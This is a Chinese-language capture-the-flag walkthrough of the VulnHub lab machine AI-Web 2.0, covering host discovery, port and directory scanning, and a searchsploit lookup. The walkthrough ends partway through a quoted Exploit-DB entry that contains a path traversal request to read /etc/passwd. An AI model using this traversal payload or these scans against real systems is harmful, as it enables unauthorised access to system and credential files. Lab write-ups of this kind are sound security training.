ai-web2.0

环境 kali机 和 靶机在同一 --nat模式下

靶机地址https://www.vulnhub.com/entry/ai-web-2,357/

收集信息



1.发现靶机ip

arp-scan --interface=eth0 --localnet

我们查询到靶机的ip为192.168.239.15



2.扫描端口

nmap -sS -sV -T 4 -A -p- 192.168.239.15

查询到靶机的开放端口为80/22, 访问80端口试试





发现网页端有注入口







用admin试试

发现可以进入



3.目录扫描

先对网站进行爆破

dirb http://192.168.239.15

分别对这几个网页进行登录看看



这个无权访问

这个还是那个登录的网页

出现了一个需要账号密码登录的

4.使用fiddler抓包

我们对可以能登录的网页进行抓包 抓到作者的名字

当然这里也是有个信息

漏洞利用-遍历漏洞



1.关键字检索

searchsploit XuezhuLi FileSharing

得到漏洞:CSRF 漏洞(添加用户),目录遍历漏洞

2.利用漏洞信息-获取用户名和密码





先查询php/webapps/40009.txt

find / -name 40009.txt 查看文件内容:cat /usr/share/exploitdb/exploits/php/webapps/40009.txt



查看文件内容:cat /usr/share/exploitdb/exploits/php/webapps/40009.txt

cat /usr/share/exploitdb/exploits/php/webapps/40009.txt┌──(root㉿kali)-[~] └─# cat /usr/share/exploitdb/exploits/php/webapps/40009.txt # Exploit Title: XuezhuLi FileSharing - Path Traversal Vulnerability# Date: 2016-06-23# Exploit Author: HaHwul# Exploit Author Blog: www.hahwul.com# Vendor Homepage: https://github.com/XuezhuLi# Software Link: https://github.com/XuezhuLi/FileSharing/archive/master.zip# Version: Latest commit# Tested on: Debian [wheezy]### Vulnerability 1. download.php -> file_name parameter 2. viewing.php -> file_name parameter### Vulnerability 1 - download.phpGET /vul_test/FileSharing/download.php?file_name=../../../../../../../../../../../../../etc/passwd HTTP/1.1Host: 127.0.0.1User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateReferer: http://127.0.0.1/vul_test/FileSharing/userpage.phpCookie: W2=dgf6v5tn2ea8uitvk98m2tfjl7; __utma=96992031.1679083892.1466384142.1466384142.1466398535.2; 